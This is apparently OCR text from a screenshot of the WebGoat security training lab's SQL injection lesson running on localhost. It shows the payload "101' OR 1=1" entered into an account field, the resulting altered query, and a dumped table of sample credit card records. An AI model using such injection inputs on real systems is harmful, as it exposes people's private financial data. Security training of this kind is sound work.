 How to Perform SQL Injection - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://127.0.0.1:8080/WebGoat/attack Go
- Http Basics
- Encoding Basics
- Fail Open
Authentication
- HTML Clues
- Parameter Injection
- Unchecked Email
- SQL Injection
- Thread Safety
- Weak Authentication
Cookie
- Database XSS
- Hidden Field
Tampering
- Weak Access Control
- Start Challenge
Hint
Show Params Show Cookies
Show HTML Show Java
Show Lesson Plan
Enter your account number to review your credit card numbers.
Enter an Account Number: 101' OR 1=1 Go!
SELECT * FROM user_data WHERE userid = '101' OR 1=1'
userid first_name last_name cc_number cc_type
101 Joe Blow 987654321 VISA
101 Joe Blow 222200001111 MC
102 John Doe 222200002222 MC
102 John Doe 222200002222 AMEX
103 Jane Plane 123456789 MC
103 Jane Plane 333300003333 AMEX
Internet